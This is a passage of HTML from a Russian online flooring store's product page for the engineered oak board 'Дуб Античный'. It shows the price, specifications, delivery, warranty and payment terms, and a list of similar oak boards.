                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/kollekczii/"><span itemprop="name">Коллекции</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/kollekczii/kollekcziya-grand/"><span itemprop="name">КОЛЛЕКЦИЯ GRAND</span><meta itemprop="position" content="1"></a></li><li>Дуб Античный</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/1006/de84fa2fa649b912bbc28be9397d64da.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/1006/de84fa2fa649b912bbc28be9397d64da.jpg" alt="Инженерная доска 3-слойная «Дуб Античный»" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Инженерная доска 3-слойная «Дуб Античный»</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="1006"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/1006/de84fa2fa649b912bbc28be9397d64da.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/1006/de84fa2fa649b912bbc28be9397d64da.jpg" alt="Инженерная доска 3-слойная «Дуб Античный»" itemprop="image" alt="Дуб Античный">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">11 410</span><meta itemprop="price" content="11410">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="1006"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Инженерная доска 3-слойная «Дуб Античный»</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/images/products/1006/300x200/de84fa2fa649b912bbc28be9397d64da.jpg" alt="Инженерная доска 3-слойная «Дуб Античный»" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="1600-2200х240х19мм" >1600-2200х240х19мм</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">11 410</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Античный", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Античный»", "price": "11 410", "image": ""}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/1006/de84fa2fa649b912bbc28be9397d64da.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/1006/de84fa2fa649b912bbc28be9397d64da.jpg" alt="Инженерная доска 3-слойная «Дуб Античный»" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>ParketDocka</dd>

<dt>Страна:</dt>
          <dd>Россия</dd>

<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Однополосный</dd>

<dt>Цвет:</dt>
          <dd>Натуральный</dd>

<dt>Покрытие:</dt>
          <dd>Масло</dd>






<dt>Коллекция:</dt>
          <dd>Grand</dd>

<dt>Особенности:</dt>
          <dd>Браширование, Фаски</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="1600-2200х240х19мм" >1600-2200х240х19мм</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Инженерная доска 3-слойная «Дуб Античный»" - это паркетная доска от производителя ParketDocka.
Доска имеет Однополосный дизайн, цвет - <a href="/katalog/kollekczii/kollekcziya-naturel/">Натуральный</a>. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Россия</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Инженерная доска 3-слойная «Дуб Античный»" - это паркетная доска от производителя ParketDocka.
Доска имеет Однополосный дизайн, цвет - <a href="/katalog/kollekczii/kollekcziya-naturel/">Натуральный</a>. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Россия</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-vezuvij.html" class="image">
    <img src="/assets/images/products/1001/300x200/imp_1625_interior.jpg" alt="Дуб Кратер" loading="lazy" title="Дуб Кратер">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-vezuvij.html" title="Инженерная доска 3-слойная «Дуб Кратер»">
	        Инженерная доска 3-слойная «Дуб Кратер»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 800 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 800</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1001">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1001" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Кратер", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Кратер»", "price": "10 800", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-komfort.html" class="image">
    <img src="/assets/images/products/999/300x200/e110uf-unfinished_environment_oiled_white_oak.jpg" alt="Дуб Престиж" loading="lazy" title="Дуб Престиж">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-komfort.html" title="Инженерная доска 3-слойная «Дуб Престиж»">
	        Инженерная доска 3-слойная «Дуб Престиж»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">13 640 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">13 640</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="999">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="999" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Престиж", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Престиж»", "price": "13 640", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-smok.html" class="image">
    <img src="/assets/images/products/1012/300x200/313e501c8794e5468f3c2120c101eafb-solid-wood-flooring-wide-plank-flooring.jpg" alt="Дуб Дюны" loading="lazy" title="Дуб Дюны">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-smok.html" title="Инженерная доска 3-слойная «Дуб Дюны»">
	        Инженерная доска 3-слойная «Дуб Дюны»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Беленый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 930 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 930</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1012">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1012" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Дюны", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Дюны»", "price": "10 930", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-dyunyi.html" class="image">
    <img src="/assets/images/products/1013/300x200/vienna-european-oak-zealsea-timber-flooring-gold-coast,-brisbane,-tweed-heads,-melbourne,-sydney-wide-planks-living-area.jpg" alt="Дуб Викинг" loading="lazy" title="Дуб Викинг">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-dyunyi.html" title="Инженерная доска 3-слойная «Дуб Викинг»">
	        Инженерная доска 3-слойная «Дуб Викинг»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 360 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 360</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1013">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1013" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Викинг", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Викинг»", "price": "11 360", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-stoun.html" class="image">
    <img src="/assets/images/products/1008/300x200/wideplank.jpg" alt="Дуб Шельф" loading="lazy" title="Дуб Шельф">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-stoun.html" title="Инженерная доска 3-слойная «Дуб Шельф»">
	        Инженерная доска 3-слойная «Дуб Шельф»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 590 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 590</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1008">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1008" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Шельф", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Шельф»", "price": "11 590", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-rotonda.html" class="image">
    <img src="/assets/images/products/1010/300x200/morello_herford_2.jpg" alt="Дуб Лофт" loading="lazy" title="Дуб Лофт">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-rotonda.html" title="Инженерная доска 3-слойная «Дуб Лофт»">
	        Инженерная доска 3-слойная «Дуб Лофт»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 900 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 900</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1010">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
